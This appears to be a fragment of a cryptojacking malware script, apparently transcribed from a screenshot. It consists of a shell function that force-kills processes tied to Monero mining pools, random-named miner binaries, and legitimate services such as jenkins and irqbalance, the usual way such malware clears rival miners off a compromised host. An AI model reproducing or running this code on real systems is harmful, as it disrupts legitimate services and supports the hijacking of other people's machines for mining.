 kill_miner_proc()
{
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9
ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns